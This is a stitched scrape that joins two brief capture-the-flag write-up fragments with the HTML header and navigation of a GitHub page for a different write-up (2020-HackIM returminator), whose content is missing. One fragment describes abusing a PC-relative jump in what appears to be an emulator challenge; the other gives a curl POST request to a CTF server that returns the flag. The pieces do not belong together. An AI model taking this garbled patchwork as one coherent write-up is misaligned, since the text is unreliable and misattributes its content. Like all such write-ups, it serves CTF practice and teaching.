Escape PC to the last protected bytes with PC=v0+PC instruction, as PC is the pointer to where the program execute, go step by step iterating trough "instructions", read 2 bytes by checking last instruction.After invalid instruction, use call subroutine instruction 2NNN to jump even further, after the CTF was over we checked that we could still use PC=v0+PC instruction.Keep reading instructions and taking notes, decode instruction bytes to ascii.Careful with the jump instructions as you could skip some instruction. |
There's a little hint in http://tasks.open.kksctf.ru:8001/robots.txt
On sending a POST request just as below to http://tasks.open.kksctf.ru:8001/postbox we get the flag.
```curl -X POST 'http://tasks.open.kksctf.ru:8001/postbox' -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101 Firefox/70.0' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,/;q=0.8' -H 'Accept-Language: en-US,en;q=0.5' --compressed -H 'Content-Type: application/x-www-form-urlencoded' -H 'Origin: http://tasks.open.kksctf.ru:8001' -H 'Connection: keep-alive' -H 'Referer: http://tasks.open.kksctf.ru:8001' -H 'Upgrade-Insecure-Requests: 1' -H 'Pragma: no-cache' -H 'Cache-Control: no-cache'``` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf/2020-HackIM/returminator at master · ironore15/ctf · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="B052:12398:1AB80221:1B897C8A:641221B5" data-pjax-transient="true"/><meta name="html-safe-nonce" content="072e4923b37e4a5ffa1ecbb15e7f9170756d70f8edbc3b9cbe481d657ff6d055" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCMDUyOjEyMzk4OjFBQjgwMjIxOjFCODk3QzhBOjY0MTIyMUI1IiwidmlzaXRvcl9pZCI6Ijg0Njk4MDYyMDk1NDA2OTQ0NTMiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="15514538f0cf39586fb5942db90c7015861aa9fda09e836b2e101717b4113ca2" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:239170367" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="CTF writeups from ironore15, KAIST GoN. Contribute to ironore15/ctf development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/2c62c2fbecae4e45b1ea72e81ea456f4443ede61dacba7623fedb1b0b0fae3a4/ironore15/ctf" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf/2020-HackIM/returminator at master · ironore15/ctf" /><meta name="twitter:description" content="CTF writeups from ironore15, KAIST GoN. Contribute to ironore15/ctf development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/2c62c2fbecae4e45b1ea72e81ea456f4443ede61dacba7623fedb1b0b0fae3a4/ironore15/ctf" /><meta property="og:image:alt" content="CTF writeups from ironore15, KAIST GoN. Contribute to ironore15/ctf development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf/2020-HackIM/returminator at master · ironore15/ctf" /><meta property="og:url" content="https://github.com/ironore15/ctf" /><meta property="og:description" content="CTF writeups from ironore15, KAIST GoN. Contribute to ironore15/ctf development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/ironore15/ctf git https://github.com/ironore15/ctf.git">
<meta name="octolytics-dimension-user_id" content="37268740" /><meta name="octolytics-dimension-user_login" content="ironore15" /><meta name="octolytics-dimension-repository_id" content="239170367" /><meta name="octolytics-dimension-repository_nwo" content="ironore15/ctf" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="239170367" /><meta name="octolytics-dimension-repository_network_root_nwo" content="ironore15/ctf" />
<link rel="canonical" href="https://github.com/ironore15/ctf/tree/master/2020-HackIM/returminator" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
